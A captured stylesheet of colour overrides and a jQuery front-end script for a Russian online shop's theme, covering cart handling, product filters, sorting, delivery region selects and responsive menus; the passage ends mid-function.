html .product-list-thumbs .shop2-product-item .product-bot-wrap { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-bot { border-top-color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-name a { color: rgb(13, 105, 214); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .th { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .shop2-product-options .td { color: rgb(0, 0, 0); }
html .product-list-thumbs .shop2-product-item .product-price .price-current { color: rgb(243, 22, 22); }
html .product-list-thumbs .price-old { color: rgb(0, 0, 0); }
html .product-price { color: rgb(208, 2, 27); }
html .shop2-product-item::after { background-image: url("./f968281e4de27f19ff48e12b489be383.jpeg"); }
html .shop2-product-actions dt span.icon-action::after { color: rgb(233, 27, 20); }
html .shop2-pricelist .shop2-product-item { background-color: rgb(116, 216, 230); }
html .shop2-pricelist .shop2-product-options .th { color: rgb(22, 19, 18); }
html .shop2-product-btn span::after { background-color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old strong { color: rgb(155, 155, 155); }
html .shop2-product .amount-title { color: rgb(0, 0, 0); }
html .shop2-product .shop2-product-options .th { color: rgb(0, 0, 0); }
html .shop2-product-tabs li.r-tabs-state-active { background-color: rgb(80, 227, 194)!important; }
html .shop2-product-tabs li.r-tabs-state-active a { color: rgb(0, 0, 0); }
html .shop2-product-desc { color: rgb(0, 0, 0); }
html .text-right .shop2-btn { color: rgb(255, 255, 255); }
html .text-center .shop2-btn { color: rgb(22, 19, 18); }
html .shop2-filter .shop2-btn { color: rgb(102, 210, 220); }
html table.shop2-product-params td { color: rgb(0, 0, 0); }
html .shop2-main-before { color: rgb(22, 19, 18); }
html .shop2-cart-table .d-tr.title { background-color: rgb(0, 168, 198); }
html .shop2-cart-table .d-th { background-color: rgb(0, 168, 198); }
html .shop2-cart-total { color: rgb(0, 0, 0); }
html .cart-total-price span { color: rgb(22, 19, 18); }
html .table-registration .cell-l .shop2-btn { color: rgb(255, 255, 255); }
html .shop2-filter { color: rgb(0, 0, 0); }
html .shop2-filter .filter-title { background-color: rgb(30, 75, 233); }
html .shop2-filter .advanced-search-icon .advanced-search-colum { background-color: rgb(255, 255, 255); }
html .shop2-filter .advanced-search-icon .advanced-search-colum::before { background-color: rgb(255, 255, 255); }
html .shop2-filter .shop2-filter-body { background-color: rgb(192, 221, 240); }
html .shop2-filter a.param-val { color: rgb(0, 0, 0); }
html .shop2-filter .result span { color: rgb(239, 15, 42); }
html .shop2-sorting-panel .sorting .sort-param { color: rgb(0, 0, 0); }
html .sorting-input-wrap.opened .sorting-input { border-top-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-right-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-bottom-color: rgb(255, 255, 255); }
html .sorting-input-wrap.opened .sorting-input { border-left-color: rgb(255, 255, 255); }
html .sorting-input-body { border-right-color: rgb(0, 0, 0); }
html .sorting-input-body { border-bottom-color: rgb(0, 0, 0); }
html .sorting-input-body { border-left-color: rgb(0, 0, 0); }
html .sorting-input-body { background-color: rgb(116, 185, 230); }
html .shop2-order-options textarea { border-top-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-right-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-bottom-color: rgb(0, 0, 0); }
html .shop2-order-options textarea { border-left-color: rgb(0, 0, 0); }
html body { background-color: rgb(225, 227, 228); }
html h1 { color: rgb(0, 0, 0); }
html h2 { color: rgb(0, 0, 0); }
html h4 { color: rgb(22, 26, 182); }
html a { color: rgb(0, 0, 0); }
html input[type="text"] { color: rgb(0, 0, 0); }
html textarea { color: rgb(0, 0, 0); }
html .jq-selectbox { color: rgb(239, 15, 42); }
html .jq-selectbox__select-text { border-top-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-bottom-color: rgb(0, 0, 0); }
html .jq-selectbox__select-text { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-right-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown { border-bottom-color: rgb(22, 19, 18); }
html .jq-selectbox__dropdown { border-left-color: rgb(0, 0, 0); }
html .jq-selectbox__dropdown ul li:hover { background-color: rgb(248, 231, 28); }
html .jq-radio { border-top-color: rgb(116, 216, 230); }
html .jq-radio { border-right-color: rgb(116, 216, 230); }
html .jq-radio { border-bottom-color: rgb(116, 216, 230); }
html .jq-radio { border-left-color: rgb(116, 216, 230); }
html .jq-radio .jq-radio__div { background-color: rgb(0, 168, 198); }
html .text-right .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-filter .shop2-btn { background-color: rgb(13, 105, 214); }
html .shop2-coupon .coupon-btn { background-color: rgb(30, 75, 233); }
html .table-registration .cell-l .shop2-btn { background-color: rgb(0, 168, 198); }
html .text-center .shop2-btn:hover { background-color: rgb(30, 75, 233); }
html .text-center .shop2-btn:active { background-color: rgb(193, 142, 124); }
html .site-path { color: rgb(22, 19, 18); }
html .site-path a { color: rgb(22, 19, 18); }
html .site-sidebar.left { border-right-color: rgb(0, 0, 0); }
html .folders-shared-wrapper { border-bottom-color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left li { box-shadow: rgb(0, 0, 0) 0px -1px 0px; }
html .folders-shared-wrapper .folders-shared-left li.opened li.opened a { color: rgb(22, 19, 18)!important; }
html .folders-shared-wrapper .folders-shared-left li:hover { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li.opened a { color: rgb(22, 19, 18); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li:hover > span { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left li.opened > span { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left li li:hover { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left li li.opened { background-color: rgb(30, 75, 233); }
html .folders-shared-wrapper .folders-shared-left span a { color: rgb(0, 0, 0); }
html .folders-shared-wrapper .folders-shared-left ul { background-color: rgb(116, 216, 230); }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; }
html .folders-shared-wrapper .folders-shared-left ul li:hover > span a { color: rgb(116, 216, 230)!important; }
html .folders-shared-wrapper .folders-shared-left ul a { color: rgb(0, 0, 0)!important; }
html .block-title-cart:hover { color: rgb(30, 75, 233); }
html .block-body-dropdown { background-color: rgb(116, 193, 230); }
html .close-dropdown { background-image: url("./324f6eef2ec5597f26e230bb8df0aa0d.svg"); }
html .empty-cart { color: rgb(0, 0, 0); }
html a.remove-all-cart-poruduct { color: rgb(255, 255, 255); }
html a.remove-all-cart-poruduct { background-color: rgb(0, 168, 198); }
html .table_1 { background-color: rgb(255, 255, 255); }
html .menu-top-wrapper { background-color: rgb(106, 223, 238); }
html .menu-top a { color: rgb(22, 19, 18); }
html .menu-top a { border-right-color: rgb(0, 0, 0); }
html .menu-top a:hover { color: rgb(30, 75, 233); }
html .menu-top a:hover { box-shadow: rgb(227, 227, 227) 0px 3px 0px inset; }
html .phone-top-wrapper { background-color: rgb(0, 168, 198); }
html .slider { color: rgb(5, 23, 255); }
html .slider .slide-descriptor-link { color: rgb(0, 0, 0); }
html .main-blocks-wrapper { color: rgb(22, 19, 18); }
html .site-main__inner { color: rgb(208, 2, 27); }
@media handheld, only screen and (max-width: 1024px) { html .is_mobile .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 940px) { html .folders-menu-mobile { background-color: rgb(0, 0, 0); } }
html .menu-top li { border-top-color: rgb(0, 0, 0); }
@media handheld, only screen and (max-width: 750px) { html .menu-top li { border-top-color: rgb(0, 0, 0); } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { box-shadow: rgb(0, 0, 0) 3px 0px 0px inset; } }
@media handheld, only screen and (max-width: 600px) { html .folders-shared-wrapper .folders-shared-left li span:hover { background-color: rgb(116, 216, 230); } }
@media handheld, only screen and (max-width: 340px) { html .is_mobile .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
@media handheld, only screen and (max-width: 340px) { html .folders-menu-mobile { box-shadow: rgb(0, 0, 0) 5px 0px 2px; } }
html .colbll.colbll1 { color: rgb(0, 0, 0); }
html .localtext { color: rgb(0, 0, 0); }
html .pagemenu__text { color: rgb(4, 47, 99); }
html .pagemenu__price { color: rgb(239, 15, 42); }


--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/main.js
body_size: 12940
content:
var cart_load = false;


if (!shop2.my.fix_cart_delete) {
	$(document).on('click', '.remove-cart-poruduct a', function(e) {
		var $this = $(this),
			url = $this.attr('href'),
			data, func;

		e.preventDefault();
		
		shop2.trigger('beforeCartPreviewRemoveItem');

		$.get(url, function(d, status) {
			var	$this = $(d),
				$cartTotal = $this.find('#cart-title-left').html(),
				$cartLeftTotal = $('#cart-title-left');
				$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
				$cartLeftTotal.empty().html($cartTotal),
				$shop2PanelCount.empty().html($cartTotal);

			shop2.fire('afterCartPreviewRemoveItem', func, d, status);
			shop2.trigger('afterCartPreviewRemoveItem', d, status);
		});
		

	});
};

$(document).on('click', '.remove-all-cart-poruduct', function(e) {
	var $this = $(this),
		url = shop2.uri + "?mode=cart&action=cleanup",
		data, func;

	e.preventDefault();
	
	shop2.trigger('beforeCartPreviewClear');

	$.get(url, function(d, status) {
		
		var	$this = $(d),
			$cartTotal = $this.find('#cart-title-left').html(),
			$cartLeftTotal = $('#cart-title-left');
			$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
			$cartLeftTotal.empty().html($cartTotal),
			$shop2PanelCount.empty().html($cartTotal);

		shop2.fire('afterCartPreviewClear', func, d, status);
		shop2.trigger('afterCartPreviewClear', d, status);
	});

	
	return false;
	
});


function ajaxCart (callback) {
	if (cart_load) {
		if (callback) {
			callback();
		}
		return;
	}
	$.ajax({
		url: "/-/x-api/v1/public/?method=cart/getCartData&param[type]=html",
		method: "get",
		success: function (data, statusText, xhr) {

			// РІС‹СЂРµР·Р°РµРј РІСЃРµ СЃРєСЂРёРїС‚С‹ РІ РѕС‚РІРµС‚Рµ ajax
			var data = data.result.html.replace(/<script[\s\S]*/, '');

			$(".shop-cart-opened").html(data);

			cart_load = true;
			
			if (callback) {
				callback();
			}
		}
	});

	$('.cart-icon').click(function(event) {
		$('.cart-wr').toggleClass('user-open');
		return false;
		
	}); // user-open
	
	$(document).click(function(event) {
		if ($(event.target).closest('.cart-wr').length) return;
		$('.cart-wr').removeClass('user-open');
		event.stopPropagation();
	});

};

if (shop2.my.fix_cart_delete) {
	/*id1552*/
	$(document).on('click', '.cart-preview-container__delete', function(e) {
		e.preventDefault();
	    var $this = $(this),
	        $parent = $this.parents('.cart-product-lot'),
	        position = $this.data('position');
	        
	    shop2.trigger('beforeCartRemoveItem');
	    
	    $.ajax({
	    	url: '/-/x-api/v1/public/?method=cart/removeItem&param[position]=' + position,
	    	method: 'post',
	    	dataType: 'html',
	    	success: function(data){
				shop2.trigger('afterCartPreviewRemoveItem');
	    	}
	    });
	});
};

shop2.queue.product = function() {

	shop2.product._reload = function(node) {

		var $node = $(node);
		var kinds = shop2.product.getNodeData(node, 'kinds', true);
		var paramName = shop2.product.getNodeData(node, 'name');
		var paramValue = shop2.product.getNodeData(node, 'value');
		var $form = $node.closest('form');
		var form = $form.get(0);
		var meta;
		var kind_id;
		var product_id;
		var keys = {};

		if (kinds && $.type(paramName) !== 'undefined' && $.type(paramValue) !== 'undefined' && form) {
			
			meta = $form.find('input[name=meta]').val();

			product_id = $form.find('input[name=product_id]').val();

			$form.find('[name=submit]').prop('disabled', true);

			$form.find('select.shop2-cf>option, li.shop2-cf, li.shop2-color-ext-selected, ul.shop2-color-ext-list>li').each(function() {
				
				var name = $(this).data('name');
				if (name) {
					keys[name] = true;
				}
			});

			kind_id = shop2.product.findKindId(product_id, kinds, paramName, paramValue, meta, keys);

			if (shop2.mode == 'product') {
				if (shop2.uri) {
					document.location = shop2.uri + '/product/' + kind_id;
					
				} else {
					document.location = document.location.href.replace(/\/product\/.+/, '/product/' + kind_id);
				}

			} else {
			
				shop2.product.getProductListItem(product_id, kind_id, function(d, status) {
					var cont, newCont, body;
					if (status === 'success') {
						cont = $node.closest('.shop2-product-item');
						cont.hide();
					
						body = $.trim(d.data.body);
						newCont = $(body).insertBefore(cont);

						cont.remove();

						shop2.queue.heights();
						// setTimeout(function() {
							$('.shop2-pricelist .shop2-product-item').each(function() {
						    	var $prodImage = $(this).find('.product-middle-in');
					
						    	$(this).find('.product-compare').appendTo($prodImage);
						    });
					    // }, 10);						
					}

				});
			}
		}

	};

	
	$.on('select.shop2-cf', {
		change: function() {
			shop2.product._reload(this);

			setTimeout(function() {
				$('.product-options select').styler();
				$('.product-compare input').styler('destroy'); 
			}, 3500);
		}
	});

	$.on('li.shop2-cf:not(.active-color, .active-texture)', {
		click: function() {
			shop2.product._reload(this);
			setTimeout(function() {
				$('.shop2-pricelist .shop2-product-item').each(function() {
			    	var $prodImage = $(this).find('.product-middle-in');
		
			    	$(this).find('.product-compare').appendTo($prodImage);
			    });
			    
		    }, 600);	    
		    
			setTimeout(function() {
				$('.product-options input[type="radio"], .product-options input[type="checkbox"]').styler();
				$('.product-options select').styler({
					selectPlaceholder: 'Все',
				});
				$('.product-compare input').styler('destroy'); 
			}, 800);
		}
	});

}


shop2.queue.edost2 = function() {

		if (!window.shop2EdostRegions) {
			return;
		}

		var $country = $('#shop2-edost2-country');
		var countryDef = $country.html();
		var $region = $('#shop2-edost2-region');
		var regionDef = $region.html();
		var $city = $('#shop2-edost2-city');
		var cityDef = $city.html();
		var $to = $('#shop2-edost2-to');
		var list;


		if ($country.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_country;
			});
			$country.html(countryDef + makeHTML(list));
			hide($region);
			hide($city);

			$country.on('change', function() {
				var country = $(this).val();
				if ($region.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_region && item.country == country;
					});
					$region.html(regionDef + makeHTML(list));
					if (list.length == 0) {
						hide($region);
						hide($city);
						$to.val(country);
						// $('.option-type.hide select').styler('destroy');
					} else {
						show($region);
						$to.val('');
						$('#shop2-edost2-region').styler();
					}
				} else if ($city.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_city && item.country == country;
					});
					$city.html(cityDef + makeHTML(list));
					if (list.length == 0) {
						hide($city);
						$to.val(country);
					} else {
						show($city);
						$to.val('');
					}
				} else {
					$to.val(country);
				}
			});
		}

		if ($region.length) {
			if (!$country.length) {
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_region;
				});
				$region.html(regionDef + makeHTML(list));
				hide($city);
			}

			$region.on('change', function() {
				var region = $(this).val();
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_city && item.region == region;
				});
				$city.html(cityDef + makeHTML(list));
				if (list.length == 0) {
					hide($city);
					$to.val(region);
				} else {
					show($city);
					$to.val(region);
					$('#shop2-edost2-city').styler();
				}
			});
		}

		if (!$country.length && !$region.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_city;
			});
			$city.html(regionDef + makeHTML(list));
		}

		$city.on('change', function() {
			var val = $(this).val();
			if (val === 'default') {
				if ($region.length) {
					$to.val($region.val());
				}
			} else if (val) {
				$to.val(val);
			}
		});

		var countryValue = $country.data('value');
		var regionValue = $region.data('value');
		var cityValue = $city.data('value');

		if (countryValue) {
			$country.val(countryValue);
		}

		$country.trigger('change');

		if (regionValue) {
			$region.val(regionValue);
		}

		$region.trigger('change');

		if (cityValue) {
			$city.val(cityValue);
		}

		$city.trigger('change');

		function makeHTML(arr) {
			var html = $.map(arr, function(item) {
				return '<option value="' + item.id + '">' + item.name + '</option>';
			});
			return html.join('');
		}

		function hide($el) {
			$el.html('').closest('.option-item').addClass('hide');
		}

		function show($el) {
			$el.closest('.option-item').removeClass('hide');
			
		}

}

shop2.queue.filter = function() {

	var wrap = $('.shop2-filter'),
		result = $('.result');

	shop2.filter.init();

	shop2.on('afterGetSearchMatches', function (d, status) {

		if (d.data.total_found === 0) {

			result.addClass('no-result');
		} else {
			result.removeClass('no-result');
		}

		$('#filter-result').html(d.data.total_found);

		result.removeClass('hide');
	});

	wrap.find('.param-val').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name'),
			value = $this.data('value');

		e.preventDefault();

		$this.toggleClass('active-val');
		shop2.filter.toggle(name, value);
		shop2.filter.count();
	});

	wrap.find('select').on('change', function() {
		var $this = $(this),
			name = this.name,
			value = $this.val();

		shop2.filter.add(name, value);
		shop2.filter.count();
	});

	wrap.find('input:text').keyup(function() {
		var $this = $(this),
			name = $this.attr('name');

		$.s3throttle('filter: ' + name, function() {
			var value = $this.val();

			shop2.filter.add(name, value);
			shop2.filter.count();
		}, 500);
	});
	wrap.find('.input_range_slider').on('slide', function(e){
		var $this = $(this),
			$parent = $this.closest('.range_slider_wrapper'),
			$input = $parent.find('input:text');
			
		$.each($input, function(i, elem) {
			var name = $(elem).attr('name');

			$.s3throttle('filter: ' + name, function() {
				var value = $(elem).val();
		
				shop2.filter.add(name, value);
				shop2.filter.count();
			}, 500);
		});
	});

	wrap.find('.shop2-filter-go').on('click', function(e) {
		e.preventDefault();
		shop2.filter.go();
	});
}


shop2.filter.sort = function(name, elem) {
	var re = new RegExp(this.escape('s[sort_by]') + '=([^&]*)'),
		params = this.str.match(re),
		desc = name + ' desc',
		asc = name + ' asc',
		isDesc = (elem.is('.sort-param-desc'));

	params = (params && params.length > 1) ? params[1] : '';
	
	params = (isDesc) ? desc : asc;

	this.remove('s[sort_by]');
	this.add('s[sort_by]', params);
	return this;
}
//

shop2.queue.sort = function() {
	var wrap = $('.sorting');

	wrap.find('.sort-param').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name');

		e.preventDefault();
		shop2.filter.sort(name, $this);
		shop2.filter.go();
	});

	wrap.find('.sort-reset').on('click', function(e) {
		e.preventDefault();
		shop2.filter.remove('s[sort_by]');
		shop2.filter.go();
	});
	var options = $('.option-label'),
		groups = $('.option-type'),
		details = options.next();

	options.on('click', function() {
		var $this = $(this),
			index = $this.parent().index();

		groups.removeClass('active-type').eq(index).addClass('active-type');
		details.find('input, textarea, select').prop('disabled', true);
		$this.next().find('input, textarea, select').prop('disabled', false);

	});
}

shop2.queue.question = function() {
	var cls = '.price-old.question',
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

	$(document).on(clickStart, cls, function() {
		var $this = $(this),
				win = $(this).next().show().toggleClass('opened'),
				position = $this.position(),
				height = win.outerHeight(true);
		win.show();
		
		win.css({
			top: position.top - height - 5,
			left: position.left,
			display: 'block'
		});

	});
}

shop2.queue.discounts = function() {
	var clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

		$(document).on(clickStart, '.shop2-product-actions dt', function(e) {
			var $this = $(this),
					win = $this.next(),
					left = $this.position().left;

			e.stopPropagation();

			if (win.is(':hidden')) {
				$('.shop2-product-actions dd').hide();
				win.show();
				win.addClass('opened');
				win.css('left', left);
			} else {
				win.hide();
				win.removeClass('opened');
			}
		});

		$(document).on(clickStart, '.close-desc-action', function(e) {
			var $this = $(this),
				win = $this.closest('dd');

				e.stopPropagation();

				win.hide();
		});

		$(document).on(clickStart, function() {
			$('.shop2-product-actions dd').hide();
		});

}

if (shop2.my.gr_one_click_2_2_35) {
	$('.buy-one-click').on('click', function(e) {
	
		var productAmount = $('.shop2-product-amount input').val();
		var productName = $('.page-product h1').text();
	
		var nameValue = productName + ', количество - ' + productAmount;
		$('.tpl-field__product-name input').val(nameValue);
		
	});
} 

//
$(function() {
	var $win = $(window),
		$doc = $(document),
		$html = $(document.documentElement),
		winWidth = $win.width(),
		winHeight = $win.height(),
		isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		$panel = /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		isMobileSlider = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		goUpFalse = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		bwidth = $(window).width(),
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';


		//$win.css({'width': bwidth - 100});
		
		$('table').wrap('<div class="table-wrapper"></div>');		
		

		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('body').addClass('apple')	
		}

		$('.main-blocks-wrapper').hide();
		
		var couponFlag = 1, initFlag = true;
		
		$(window).on('resize load', function() {
			var $shop2BlocksHeight = $('.shop2-blocks-wrapper').innerHeight(),
				$foldersSharedHeights = $('.folders-shared-wrapper').innerHeight(),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
				$totaHeights = $shop2BlocksHeight + $foldersSharedHeights;
				
				if ($(window).height() < $totaHeights) {
					$('.site-sidebar-inner').addClass('scroll');
				} else {
					$('.site-sidebar-inner').removeClass('scroll');
				}
	
			if ($(window).width() <= 940 || isMobile == true && $(window).width() <= 940) {
				$('body').addClass('is_mobile');
				$('.menu-top-wrapper').appendTo('.folders-menu-mobile .overview-in');

			}else {
				$('.menu-top-wrapper').prependTo('.table_1 .d-tr');
				$('body').removeClass('is_mobile');
			}
			if ($(window).width() <= 940 && isMobile) {
				$('.folders-shared-title').removeClass('opened');
							
			} 
			if ($(window).width() <= 1024) {
				$('.menu-top li a span').on(clickStart, function(event) {
					var $this = $(this),
						a = $this.parent(),
						ul = a.next();
					$this.toggleClass('active');	
					if (ul.get(0)) {
						if (ul.is(':visible')) {
							ul.toggleClass('opened');
						} else {
							ul.toggleClass('opened');
						}
					}
					return false;
				});	
				$('a').on(clickStart, function(event) {
					var $this = $(this),
						ul = $this.parents('ul'),
						parents = [],
						text = '';
					ul.each(function() {
						var a = $(this).prev();
						if (a.get(0)) {
							parents.push('"' + a.text() + '"');
						}
					});
				})				
				$('.menu-top li a span').on(clickStart, function(event) {
					return false;	
					$('.menu-top li ul').hide()
				});					
			} else if ($(window).width() > 1024) {
				//$('.menu-top-wrapper').prependTo('.table_1 .d-tr');

				$('.menu-top').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			}
			


		if ($(window).width() <= 1024) {
		
				if (initFlag) {

					var $this = $('.folders-shared-left li span span.arr');
					
				    $this.on('touchstart', function() {
				
				     	if($(this).closest('li').find('>ul').is(":visible")){
							$(this).closest('li').toggleClass('closed');
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).addClass('active');
							$(this).parent('span').addClass('active');                  
						} else {
							// $(".folders-shared-left li ul").removeClass("opened");
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).toggleClass('opened');
						}
						if($(this).closest('li').find('>ul').is(":visible")){
							$(this).toggleClass('active');
							$(this).parent('span').toggleClass('active');
							$(this).toggleClass('opened');
						} else {
							$(this).removeClass('active');
							$(this).parent('span').removeClass('active');
							$(this).toggleClass('opened');
						}
						
					
		                  
						if ($(this).hasClass('active')) {
							$(this).closest('li').addClass('opened');
						}else {
							$(this).closest('li').removeClass('opened');
						}

				    });
				    
				    initFlag = false;
			    
			    }

			} 
			else if ($(window).width() < 1024 && isMobile == true) {
				$('.desctop').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			} else if ($(window).width() > 540) {
				$('.desctop').s3MenuAllIn({
					type: 'right',
					debug: false	
				}); 
			}

			if ($(window).width() <= 668 && couponFlag == 1) {
				$('.total-pr').before($('.shop2-coupon'));
				couponFlag = 2;
			}else if ($(window).width() > 668 && couponFlag == 2) {
				$('.shop2-cart-total-right').before($('.shop2-coupon'));
				couponFlag = 1;
			}	

			$('.block-title-search').on(clickStart, function(event) {
				$('.shop-cart-wr').hide();
				if ($(window).width() <= 640) {
					$('.shop2-block.search-form').addClass('opened');
				}
			});

			var $tabs = $('#product_tabs'),
				$win = $(window),
				$doc = $(document),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				click = clickStart,
				srchIsOpen = false;
			
				$tabs.responsiveTabs({
					rotate: false,
					startCollapsed: 'accordion',
					collapsible: 'accordion',
					animation: 'slide',
					setHash: true,
					scrollToAccordion: true,
					scrollToAccordionOffset: 60
				});
				
			if ($(window).width() <= 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('desctop').addClass('mobileqwe');
			}else if ($(window).width() > 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('mobileqwe').addClass('desctop');
			}
			mobileLots();
			viewLots();

		});




	$('input[type=checkbox], input[type=radio], select').styler({
		selectPlaceholder:"Все"
	});

	$('.anketa-wrapper input[type="checkbox"]').styler('destroy');
	$('.anketa-wrapper input[type="radio"]').styler('destroy');
	$('.anketa-wrapper select').styler('destroy');
    /*('.option-type select').styler('destroy');*/
    $('.product-compare input').styler('destroy');
    
    $('.shop2-delivery select').styler({
    	onSelectClosed: function() {
            $('.shop2-delivery select').trigger('refresh');
        }
    });

	/*$('.option-label').on(clickStart, function (){
		 $('.option-type select').styler('destroy');	
		 $('.option-type select').styler();
	});	*/	
	
	$(document).on('click', '.option-label', function(){
		setTimeout(function(){
			$('.shop2-delivery select').trigger('refresh');
		}, 100);
	});

	$.ajaxSetup({
		complete: function() {
			$('.product-list input[type=checkbox], .product-list input[type=radio], .product-list select, .shop2-product input[type=checkbox], .shop2-product input[type=radio], .shop2-product select, .shop2-product-data input[type=checkbox], .shop2-product-data input[type=radio], .shop2-product-data select, .shop2-block.search-form select, .option-type select').styler({selectPlaceholder:"Р’СЃРµ"});
        $('.product-compare input').styler('destroy');
        $('.option-item.hide select').styler('destroy');                      
		}
	});

	$('.input_range_slider').each(function(index, el) {

		var $this = $(this),
			$lower = $this.closest('.range_slider_wrapper').find('.low'),
			$upper = $this.closest('.range_slider_wrapper').find('.hight'),
			priceMin = 0,
			priceMax = 1000000,
			arr = [0, 40000];
			
		var slider = $this.noUiSlider({
			start: [$lower.attr('value'), $upper.attr('value')],
			connect: true,
			behaviour: 'drag-tap',
			format: wNumb({
				decimals: 0
			}),
			range: {
				'min': [ arr[0] ],
				'max': [ arr[1] ]
			}
		});

		slider.Link('lower').to($lower);
		slider.Link('upper').to($upper);
		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}
		if (/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}

		$('.block-title-search, .filter-title').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.param-body, .range_slider_wrapper').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});
		$('.search-opend-btn').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.shop2-block.search-form').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});		
	});


	$('.checkboxBody .param-val').on(clickStart, function(event) {
		$('.checkboxBody .param-val').not(this).removeClass('active-val')
	});

	var $sortingBtn = $('.sorting-input'),
		$sortingBlock = $('.sorting-input-body'),
		sortingParamLink = $('.sort-param.active');

	if (sortingParamLink.hasClass('active')) {
		var paramClone = sortingParamLink.first().clone().addClass('clone');
			
		$sortingBtn.html(paramClone);

		$('.shop2-panel-sorting .sort-param.clone').on(clickStart, function(event) {
			event.preventDefault();
		});
		
		$('.sorting-input a').wrap('<span class="clone-wrap"></span>');
	}

	$(document).on(clickStart, function(event) {
		if ( $(event.target).closest('.folders-shared-title').length || $(event.target).closest('.folders-menu-mobile').length ){}else {
        	$('.folders-menu-mobile').removeClass('opened');
